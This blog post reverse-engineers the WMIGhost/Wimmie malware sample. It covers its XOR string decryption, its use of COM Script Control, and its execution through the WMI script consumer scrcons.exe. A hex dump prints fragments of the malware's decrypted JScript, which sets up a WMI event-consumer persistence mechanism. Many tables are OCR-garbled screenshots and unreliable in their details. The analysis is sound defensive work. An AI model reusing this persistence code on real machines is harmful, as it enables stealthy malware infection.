## **WMIGhost / Wimmie - WMI malware**

**secrary.com**[/ReversingMalware/WMIGhost/](https://secrary.com/ReversingMalware/WMIGhost/)

[cd ../reverse\\_engineering\\_malware](https://secrary.com/ReversingMalware) 5 minutes read WMIGhost / Wimmie sample is from [theZoo](https://github.com/ytisf/theZoo/tree/master/malwares/Binaries/WMIGhost)

SHA256: a6ff8dfe654da70390cd71626cdca8a6f6a0d7980cd7d82269373737b04fd206

The sample has .dll extension but there are no exports and according to characteristics, it's not dll file, I've changed the extension to .exe

| PointerToSymbolTable | 000000E4 | Dword | 00000000 |            |                                                |
|----------------------|----------|-------|----------|------------|------------------------------------------------|
| NumberOfSymbols      | 000000E8 | Dword | 00000000 |            | <b>Characteristics</b>                         |
| SizeOfOptionalHeader | 000000EC | Word  | 00E0     |            |                                                |
| Characteristics      | 000000EE | Word  | 010F     | Click here | $\boxed{\checkmark}$ File is executable        |
|                      |          |       |          |            | File is a DLL                                  |
|                      |          |       |          |            | System File                                    |
|                      |          |       |          |            | Relocation info stripped from file             |
|                      |          |       |          |            | $\vee$ Line numbers stripped from file         |
|                      |          |       |          |            | □ Local symbols stripped from file             |
|                      |          |       |          |            | Agressively trim working set                   |
|                      |          |       |          |            | App can handle >2gb address space              |
|                      |          |       |          |            | Bytes of machine word are reversed (low)       |
|                      |          |       |          |            | $\triangledown$ 32 bit word machine            |
|                      |          |       |          |            | Debugaioa info stripped from file in JDBG file |

We can use the report from [hybrid-analysis](https://www.hybrid-analysis.com/sample/a6ff8dfe654da70390cd71626cdca8a6f6a0d7980cd7d82269373737b04fd206?environmentId=100).

There is no protection, let's dive in deep.| 砚<br>Q<br>建<br>D<br>9<br>國<br>ا می<br>阊<br>Ó<br>e<br>ië,<br>E<br>di. | ◘Ω∄∄∐⊠<br><b>MOGGOG</b><br>PROTECTION ID VO.6.8.5 DECEMBER<br>Scanning -> C:\Documents and Settings\Administrator\Desktop\wmighost.exel<br>File Type : 32-Bit Exe (Subsystem : Win GUI / 2), Size : 20480 (05000h) Byte(s)   Machine:<br>0x14C (I386)<br>Compilation TimeStamp : 0x53EA1E2D -> Tue 12th Aug 2014 14:01:17 (GMT)<br>[TimeStamp] 0x53EA1E2D -> Tue 12th Aug 2014 14:01:17 (GMT)   PE Header   -   Offset:<br>0x000000E0   VA: 0x004000E0   -<br>[Entrypoint Section Entropy] : 5.81 (section #0) ".text ="   Size : 0xFC3 (4035) byte(s)<br>[DilCharacteristics] -> Flag : (0x0000) -> NONE<br>[SectionCount] 3 (0x3)   ImageSize 0x5000 (20480) byte(s)<br>[ModuleReport] [IAT] Modules -> KERNEL32.dll   MSVCRT.dll   ole32.dll   OLEAUT32.dll  <br>MSVCP60.dll<br>[!] File appears to have no protection or is using an unknown protection.<br>- Scan Took : 0.47 Second(s) [00000002Fh (47) tick(s)] [506 of 580 scan(s) done] |
|----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 45<br>阳<br>Scan                                                      | □ Smart Scan<br>$\boxed{\triangledown}$ Scan Files $>$<br>I ♦ MB 2 Aggressive Scan<br>$\Box$ Log Filter<br>50 <sub>1</sub><br>Waiting for file(s) / Folders to scan<br>Queue<br><b>Status</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |

From the beginning, it decrypts text using XOR with 0x63 and 0xE9 :

| Fárb                    |     |                    |               |                  |
|-------------------------|-----|--------------------|---------------|------------------|
| 00401018                |     |                    |               |                  |
| 00401018 loc 401018:    |     |                    |               |                  |
| 00401018                | mou | ecx, [ebp+counter] |               |                  |
| 0040101B cmp            |     | ecx, 4986          |               |                  |
| 00401021 jnb            |     | short loc 40105F   |               |                  |
|                         |     |                    |               |                  |
| 子尾                      |     |                    | i márta       |                  |
| 00401023                |     |                    | 0040105F      |                  |
| 00401023 XOR 0x63 0xE9: |     |                    | 0040105F      | 10C <sub>4</sub> |
| 00401023                | mou | edx, [ebp+counter] | 0040105F      | mou              |
| 00401026 movsx          |     | eax, Enc_Str[edx]  | 00401066 lea  |                  |
| 0040102D xor            |     | ecx, ecx           | 00401069      | ca11             |
| 0040102F                | mou | cl, 0x63           | 0040106E      | mou              |
| 00401035 xor            |     | eax, ecx           | 00401071 push |                  |
| 00401037                | mou | edx, [ebp+counter] | 00401072      | call             |
| 0040103A mov            |     | Enc_Str[edx], al   | 00401077 add  |                  |
| 00401040 mov            |     | eax, [ebp+counter] | 0040107A      | push             |
| 00401043 movsx          |     | ecx, Enc Str[eax]  | 0040107F      | call             |
| 0040104A xor            |     | edx, edx           | 00401085      | mou              |
| 0040104C                | mou | dl, 0xE9           | 00401080      | lea              |
| 00401052 xor            |     | ecx, edx           | 0040108F      | call             |
| 00401054 mov            |     | eax, [ebp+counter] | 00401094      | mou              |
| 00401057 mov            |     | Enc_Str[eax], cl   | 00401097      | mou              |
| 0040105D jmp            |     | short loc_40100F   | 00401099      | pop              |
|                         |     |                    | 0040109A retn |                  |
|                         |     |                    | 0040109A      | — std            |

Decrypted text:Much more readable: [Gist Link](https://gist.github.com/secrary/a67efdd15cdddc5e39fa2ce75fcf16c9)

| 00403028  | 66  |          |          | 75 6E 63 74 69 6F 6E |             |     |              |           |     |       |     |        |                | 20 65 28 65 2C 74 29 7B |       |       | <b>function</b> -e(e,t){                              |
|-----------|-----|----------|----------|----------------------|-------------|-----|--------------|-----------|-----|-------|-----|--------|----------------|-------------------------|-------|-------|-------------------------------------------------------|
| 00403038  | 76  | 61       | 72.      | 20 6E                |             | -3D | 22           | 77        | 69  | 6E    | 6D. | -67    |                | 6D 74 73                |       | 3A    | var-n="winmqmts:                                      |
| 100403048 | 7B  | 69       | 6D       | 70 65 72 73 6F       |             |     |              |           | бE  | 61    |     |        |                | 74 69 6F 6E 4C          |       | -65   | {impersonationLe                                      |
| 00403058  | 76. | 65.      | -60      | 3D 69                |             | -6D | 7 A          | 65        | 72. | -73   |     |        |                | 6F 6E 61 74 65          |       | - 7 D | vel=impersonate}                                      |
| 100403068 | 21  | 50       |          | 5C 5C 5C 2E          |             |     | <b>50 50</b> |           | 72  | 6F    | 6F  |        | 74 50 50       |                         | -73   | -75   | !\\\\.\\root\\su                                      |
| 00403078  |     | 62 73    |          | 63 72                | 69 78 74 69 |     |              |           | 6F  | 6F.   | 22. |        | 2C 72 3D       |                         | -47   | -65   | bscription", r=Ge                                     |
| 00403088  |     | 74 AF    |          | 62 6A 65             |             | -63 | -74          | 28        | бE  | 2B    |     |        | 22 38 41 63    |                         | -74   | -69   | tObject(n+":Acti                                      |
| 00403098  | 76. |          |          | 65 53 63 72 69 78 74 |             |     |              |           | 45. | 76    |     |        |                | 65 6E 74 43 6F          |       | 6E    | veScriptEventCon                                      |
| 00403008  | 73. | 75       | -6D      | -65                  | 72 22       |     | 29           | 2E        | 73  | 7 A   | -61 |        | 77 6E 69       |                         | 6E    | 73    | sumer").spawnins                                      |
| 004030B8  |     | 74 61    | 6E       | 63 65 5F 28          |             |     |              | 29        | 3B  |       |     |        | 72 2E 6E 61 6D |                         | -65   | 3D    | tance_();r.name=                                      |
| 00403008  |     | 22 50    | 72 6F    |                      | 62 65       |     | -53.         | 63        | 72  | 69    |     |        | 70 74 46 69    |                         | 6E    | -74   | <b>"ProbeScriptFint</b>                               |
| 00403008  | 22. |          |          | 2C 72 2E 73 63 72    |             |     |              | 69        | 7 A | 74    |     |        | 69 6E 67 65    |                         | 6E 67 |       | ",r.scriptingeng                                      |
| 004030E8  | 69. |          | 6E 65    | 3D                   | 22          | -6A | -61          | 76        | 61  | 73    | 63  |        |                | 72 69 78 74 22          |       |       | ine="javascript"                                      |
| 004030F8  | 20  |          | 72 2E 53 |                      | -63         | -72 | -69          | 70        | 74  | 54    | -65 |        | 78 74 3D       |                         | 74 2B |       | .r.ScriptText=t+                                      |
| 00403108  |     | 22 76    | - 61     | -72                  | 28 73       |     | AF 77        |           | 6F. | 65    | 72  | 3D     |                | 27 22 2R                |       | -65   | "var·sOwner='"+e                                      |
| 00403118  | 2B. |          | 22 27    | 3B                   | -76         | -61 | 72.          | 20        | 4D  | 41    | 49  | 4E     |                | 3D 66                   | -75   | -6E   | +"';var·MAIN=fun                                      |
| 00403128  |     | 63 74 69 |          | -6F                  | 6E.         | 28  | 29.          | <b>7R</b> | 24  | 3D    |     | 74 68  |                | 69 73                   | 3B    | 24    | ction(){\$=this;\$                                    |
| 00403138  | 2E. |          | 68 65    | -79                  | 3D          | -27 | 57.          | 27        | 3B  | 24    | 2F  | -73    |                | 46 65 65                |       | -64   | $.\text{key} = \text{'W'};\$.\textsf{s}\textsf{Read}$ |
| 00403148  | 55. |          | 72.60    | -3D                  | 73 58       |     | 6D           | 60        | 55. |       |     |        |                | 72 6C 3B 24 2E 73       |       | -4F   | $Ur1 = sXm1Ur1$ ; $\$.50$                             |
| 00403158  | 77  | 6F.      | -65      | -72                  | 3D          | -73 | 4F           | 77        | 6Е  | 65    | -72 |        |                | 3B 24 2E 73             |       | -58   | $where = 50$ wner; $$.5X$                             |
| 00403168  | 6D. |          | 60 55 72 |                      | -60         | -3D | 27           | 27        | 3B  | 24    |     |        |                | 2E 6F 48 74 74 78       |       |       | mlUrl='';\$.oHttp                                     |
| 00403178  | 3D. | 6F.      | -75      | -60                  | 6C 3B       |     | 24 2E        |           | 6F  | 53.   | 68. | 65.    |                | 60 60                   | -3D   | -6E   | =null;\$.oShell=n                                     |
| 00403188  | 75  | 60.      | 60       | 3B                   | 24 2E       |     | 6F.          | 53        | 74  | 72    | 65  | -61    | 6D.            | -3D                     | 6E    | -75   | ull;\$.oStream=nu                                     |
| 00403198  | 60  | 60       | 3B       |                      | 24 2E 73    |     | 48           | бF        | 73  | 74    | -4F | 61.    |                | 6D 65                   | 3D    | 6E    | ll;\$.sHostName=n                                     |
| 00403188  | 75. | 60.      | 6C.      | -3B                  | 24 2E       |     | 73           | 4F        | 53  | 54    | 79  |        | 70 65          | -3D                     | 6E    | 75    | $u11;\$ \$.s0SType=nu                                 |
| 004031B8  | 60  | 60       | 3B       |                      | 24 2E 73    |     | 4D.          | 61        | 63  | 41    |     |        | 64 64 72 65    |                         | -73   | -73   | ll;\$.sMacAddress                                     |
| 00403108  | 3D. | 6E       | 75       | -60                  | -60         | 3B  | 24.          | 2E        | 73  | 55    | 52  | 40.    | 50             | -61                     | 72    | -61   | =null;\$.sURLPara                                     |
| 00403108  | 60. | 3D       | 6E       | -75                  | 6C          | -60 | 3B           | 24        | 2F  | 76    | 65. | -72-73 |                | -69                     | 6F    | 6E    | m=null;\$.version                                     |
| 004031E8  | 3D. | 27       |          | 32 2E 38 2E          |             |     | 30 27        |           | 3B. | 24 2E |     |        | 72 75 6E       |                         | 74 69 |       | ='2.0.0';\$.runti                                     |

NOTE : you can use my script to extract decrypted text from the executable: [Gist link](https://gist.github.com/secrary/c4fd3273a24da449795cc47f2e4378ef).

The malware uses CoCreateInstance function to get access to COM functionality.

The Microsoft Component Object Model (COM) is an interface standard that makes it possible for different software components to call each other's code without knowledge of specifics about each other.|                          | <b>OUTOIDUO PPY</b> UWOLU PLI T                                                             |
|--------------------------|---------------------------------------------------------------------------------------------|
|                          | 00401B60 rclsid= dword ptr 8                                                                |
|                          | 00401B60 pUnkOuter= dword ptr 0Ch                                                           |
|                          | 00401B60 dwClsContext= dword ptr 10h                                                        |
| 00401B60                 |                                                                                             |
| 00401B60 push            | ebp                                                                                         |
| 00401B61 mov             | ebp, esp                                                                                    |
| 00401B63 push            | ecx                                                                                         |
| 00401B64 mov             | [ebp+ppv], ecx                                                                              |
| 00401B67 mov             | eax, [ebp+ppv]                                                                              |
| 00401B6A push            | eax<br>; ppv                                                                                |
| 00401B6B push            | offset riid : riid                                                                          |
| 00401B70 mov             | ecx, [ebp+dwClsContext]                                                                     |
| 00401B73 push            | : dwClsContext<br>ecx.                                                                      |
| 00401B74 mov             | edx, [ebp+pUnkOuter]                                                                        |
| 00401B77 push            | edx<br>; pUnkOuter                                                                          |
| 00401B78 mov             | eax, [ebp+rclsid]                                                                           |
|                          |                                                                                             |
| 00401B7B push            | ; ScriptControl Object: 0E59F1D5-1FBE-11D0-8FF2-00A0D10038BC}<br>eax<br>ds:CoCreateInstance |
| 00401B7C call            |                                                                                             |
| 00401B82 mov             | esp, ebp                                                                                    |
| 00401B84 pop             | ebp                                                                                         |
| 00401B85 retn            | 8Ch                                                                                         |
| 00401B85 sub 401B60 endp |                                                                                             |
| 00401B85                 |                                                                                             |
|                          |                                                                                             |

MS Script Control is provided in msscript.ocx . It is a very handy tool to run VBScript/JScript without relying on CScript.exe or WScript.exe .

Seems like malware uses Script Control via COM to execute decrypted function without CScript.exe or WScript.exe .

call dword ptr[ecx+20h] calls some function from msscript.ocx, but I have no idea which function, there are no symbols, but I think it chooses javascript to execute the script:

| 6 RegQueryKey                      | HKCU\Software\Classes                                                   |              | <b>SUCCESS</b> | Query: Name                        | 00401945 push |               | offset SEH 401940    |                            |
|------------------------------------|-------------------------------------------------------------------------|--------------|----------------|------------------------------------|---------------|---------------|----------------------|----------------------------|
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB58}      |              |                | NAME NOT FOUND Desired Access: R., | 0040194A mov  |               | eax, large fs:0      |                            |
| 6 R RegOpenKey                     | HKCR\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB59}                       |              | <b>SUCCESS</b> | Desired Access: R                  | 00401950 push |               | eax                  |                            |
| 6 RegQueryKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> | Querv: Name                        | 00401951 mov  |               | large fs:0, esp      |                            |
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}      |              |                | NAME NOT FOUND Desired Access: M.  | 00401958 sub  |               | $esp$ , $8$          |                            |
|                                    | 6 RegQueryValue HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\ApplD |              |                | NAME NOT FOUND Length: 144         | 88481956 mov  |               | [ebp+var 14], ecx    |                            |
| 6 RegCloseKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> |                                    | 0040195E mov  |               | $[ebp+var 4], 0$     |                            |
| 6 RegCloseKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> |                                    | 00401965 lea  |               | ecx, [ebp+arq 0]     |                            |
| 6 ReqQueryKey                      | HKCU\Software\Classes                                                   |              | <b>SUCCESS</b> | Querv: Name                        | 00401968 call |               | sub 401900           |                            |
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB58}      |              |                | NAME NOT FOUND Desired Access: R   | 0040196D push |               | eax                  |                            |
| 6 & RegOpenKey                     | HKCR\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB59}                       |              | <b>SUCCESS</b> | Desired Access: R                  | 8848196E mov  |               | eax, [ebp+var 14]    |                            |
| 6 RegCloseKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> |                                    | 00401971 mov  |               | ecx, [eax]           |                            |
| 6 RegQueryKey                      | HKCU\Software\Classes                                                   |              | <b>SUCCESS</b> | Querv: Name                        | 00401973 mnu  |               | edx, [ebp+var 14]    |                            |
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB58}      |              |                | NAME NOT FOUND Desired Access: B.  | 00401976 push |               | edx                  |                            |
| 6 <b>C</b> ReaDneskeu              | HK ERVELSID VEALAC2RD RACD 11 FE RRD1.00AA00RRRRFR                      |              | <b>SUPPERS</b> | Desired Access R                   | 00401977 call |               | dword ptr [ecx+20h]  |                            |
| $6.4$ Re<br><b>Registry Editor</b> |                                                                         |              |                |                                    | 0040197A mov  |               | [ebp+var 10], eax    |                            |
| 6.00R                              | File Edit View Favorites Help                                           |              |                |                                    | 0040197D cmp  |               | $[ebp+var 10]$ , 0   |                            |
|                                    | EI-C {F3D3F924-11FC-11D3-BB97-00C04F8EE6C0}                             |              |                |                                    | 00401981 jqe  |               | short loc 401995     |                            |
|                                    | B {f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                                | Name         | Type           | Data                               |               |               |                      |                            |
|                                    |                                                                         | b) (Default) | REG SZ         | JScript Language                   |               |               |                      |                            |
|                                    | Implemented Categories                                                  |              |                |                                    |               | u záre        |                      |                            |
|                                    | - F0B7A1A1-9847-11CF-8F20-00805F2CD064}                                 |              |                |                                    | set riid      | 88401995      |                      |                            |
|                                    | -F0B7A1A2-9847-11CF-8F20-00805F2CD064}                                  |              |                |                                    | [ebp+var 14]  |               | 00401995 loc 401995: |                            |
|                                    | InprocServer32                                                          |              |                |                                    |               | 88481995 mov  |                      | [ebp+var 4], OFFFFFFFFh    |
|                                    | <b>OLEScript</b>                                                        |              |                |                                    | [ebp+var 10]  | 0040199C lea  | ecx, [ebp+arq 0]     |                            |
|                                    | ProgID                                                                  |              |                |                                    |               | 0040199F call |                      | unknown libname 2 ; Micros |
|                                    | iii - ff414c261-6ac0-11cf-b6d1-00aa00bbbb58}                            |              |                |                                    | 401DD2        | 804019A4 mov  | ecx, [ebp+var C]     |                            |
|                                    | iii - ff414c262-6ac0-11cf-b6d1-00aa00bbbb58}                            |              |                |                                    |               | 884819A7 mov  | large fs:0, ecx      |                            |
|                                    | File (F44BB2D0-F070-463E-9433-B0CCF3CFD627)                             |              |                |                                    |               | 884819AE mov  | esp, ebp             |                            |
|                                    | THE CACOTCOA COTO ACAN ACRE REPRODUCING AT                              |              |                |                                    |               | 000000000000  | <b>Abn</b>           |                            |

(Click [here](https://user-images.githubusercontent.com/16405698/28249463-6871beac-6a67-11e7-94ad-945a832fa954.png) to view a larger version)| 的嘴                   |                                                                                          |
|----------------------|------------------------------------------------------------------------------------------|
| 004013FB             |                                                                                          |
| 004013FB loc 4013FB: | : int                                                                                    |
| 004013FB push        | ecx                                                                                      |
| 1004013FC mov        | : this                                                                                   |
|                      | ecx, esp                                                                                 |
| 004013FE mov         | [ebp+var 3C], esp                                                                        |
| 00401401 push        | offset aJavascript ; "JavaScript"                                                        |
| 00401406 call        | std::ios base::reqister callback(void (*)(std::ios base::event.std::ios base &.int).int) |
| 8848148B mov         | [ebp+var 44], eax                                                                        |
| ∣0040140E mov        | eax, [ebp+var 44]                                                                        |
| 88481411 mov         | Tebp+var 481, eax                                                                        |
| 80401414 mov         | bute ptr [ebp+var 4], 1                                                                  |
| 00401418 lea         | ecx. [ebp+var 18]                                                                        |
| 0040141B call        | unknown libname 6 : Microsoft VisualC 2-11/net runtime                                   |

After this at 00401AB7 there is another call to function from msscript.ocx :

|               | 00401A9E mov      |               | $[ebp+var 4], 0$        |                                                    |
|---------------|-------------------|---------------|-------------------------|----------------------------------------------------|
|               | 00401AA5 lea      |               | ecx, [ebp+arq 0]        |                                                    |
|               | 00401AA8 call     |               | sub 4019C0              |                                                    |
|               | 00401AAD push     |               | eax                     |                                                    |
|               | 00401AAE mov      |               | eax, [ebp+var_18]       |                                                    |
|               | 00401AB1 mov      |               | ecx, [eax]              |                                                    |
|               | 00401AB3 mov      |               | edx, [ebp+var 18]       |                                                    |
|               | 00401AB6 push     |               | edx                     |                                                    |
|               | 00401AB7 call     |               | dword ptr [ecx+70h]     |                                                    |
|               | 00401ABA mov      |               | [ebp+var 10], eax       |                                                    |
|               | 00401ABD cmp      |               | [ebp+var 10], 0         |                                                    |
|               | 00401AC1 jqe      |               | short loc 401AD5        |                                                    |
|               |                   |               |                         |                                                    |
|               |                   |               |                         |                                                    |
| LAE           |                   | u z F         |                         |                                                    |
| 00401AC3 push | offset riid       | 00401AD5      |                         |                                                    |
| 100401AC8 mov | eax, [ebp+var 18] |               | 00401AD5 loc 401AD5:    |                                                    |
| 00401ACB push | eax               | 00401AD5 mov  | edx, [ebp+var 10]       |                                                    |
| 00401ACC mov  | ecx, [ebp+var 10] | 00401AD8 mov  | [ebp+var 14], edx       |                                                    |
| 00401ACF push | <b>ecx</b>        | 00401ADB mov  |                         | [ebp+var 4], OFFFFFFFFh                            |
| 00401AD0 call | sub 401DD2        | 00401AE2 lea  | ecx, [ebp+arq 0]        |                                                    |
|               |                   |               | 00401AE5 call           | unknown libname 2 ; Microsoft VisualC 2-11/net run |
|               |                   | 00401AEA mov  | eax, [ebp+var 14]       |                                                    |
|               |                   | 100401AFN mou | ary <b>Tahn</b> +uar Pl |                                                    |

I think this function is used to execute the script because it causes creation of new process scrcons.exe

| Interrupts                 | < 0.01 | UK       | UK       | n/a Hardware Interrupts and UPUs                         |
|----------------------------|--------|----------|----------|----------------------------------------------------------|
| $\blacksquare$<br>smss.exe |        | 172 K    | 80 K     | 372 Windows NT Session Mana Microsoft Corporation        |
| csrss.exe                  |        | 1.892 K  | 2.848 K  | 564 Client Server Runtime Process Microsoft Corporation  |
| winlogon.exe<br>Ξ<br>W     |        | 6.708K   | 2,220K   | 588 Windows NT Logon Applicat Microsoft Corporation      |
| services.exe<br>Ξ          |        | 1,988 K  | 2,028 K  | 668 Services and Controller app<br>Microsoft Corporation |
| vmacthlp.exe               |        | 728 K    | 152K     | 840 VMware Activation Helper<br>VMware, Inc.             |
| svchost.exe<br>Ξ           |        | 3.240 K  | 1,736 K  | 852 Generic Host Process for Wi<br>Microsoft Corporation |
| wmipryse.exe               |        | 5,280 K  | 5,776 K  | 1160 WMI<br>Microsoft Corporation                        |
| wmipryse.exe               |        | 2.032K   | 5.152K   | 2188 WMI<br>Microsoft Corporation                        |
| scroons, exel              |        | 5,816 K  | 10.224 K | Microsoft Corporation<br>3324 WMI Standard Event Consu   |
| svchost.exe                |        | 2.304K   | 1.908K   | 932 Generic Host Process for Wi Microsoft Corporation    |
| svchost.exe<br>$\equiv$    |        | 26.216K  | 17.796K  | 1028 Generic Host Process for Wi Microsoft Corporation.  |
| wscntfy.exe                |        | 744 K    | 348 K    | 1796 Windows Security Center No Microsoft Corporation.   |
| svchost.exe                |        | 2,036 K  | 2.316K   | 1076 Generic Host Process for Wi Microsoft Corporation   |
| svchost.exe                |        | 1,756 K  | 1,464 K  | 1124 Generic Host Process for Wi Microsoft Corporation.  |
| svchost.exe                |        | 1,456 K  | 228 K    | 516 Generic Host Process for Wi Microsoft Corporation    |
| svchost.exe                |        | 2.484 K  | 1,036 K  | 560 Generic Host Process for Wi Microsoft Corporation    |
| VGAuthService.exe          |        | 6.248 K  | 172 K    | 968 VMware Guest Authenticatio VMware, Inc.              |
| vmtoolsd.exe<br>m          |        | 11,956 K | 5.572K   | 1056 VMware Tools Core Service.<br>VMware, Inc.          |
| $\blacksquare$<br>alg ove  |        | 1.308K   | 924 K    | ADA Anglication Lauer Gateway S. Microsoft Corporation   |

According to TrendMicro 's great [paper:](https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp__understanding-wmi-malware.pdf)Based on our analysis of using JS, the application wscript.exe is responsible for executing the malicious code. However, in the case of WMI implementation, such a script is executed by the WMI Standard Event Consumer - scripting application, which can be found in the WMI folder in %system32%/ wbem/scrcons.exe. This makes the script hard to detect since it uses a notso-common WMI application—scrcons.exe—rather than the traditional JS application—wscript.exe.

Yes, the sample uses WMI and executes the script using screams.exe.

After creation of the new process, it also creates httpcom.log file and writes infection date:



Before exit it tries to delete instell.exe without success:

| add<br> push | esp. 4<br>offset FileName ; "C:\\Windows\\system32\\Instell.exe" |  |
|--------------|------------------------------------------------------------------|--|
| cat1         | ds DeleteFileA                                                   |  |
| mov<br>l1ea  | $[ebp+var 24]$ , 0<br><b>PCX. Cehn+uar</b> 201                   |  |

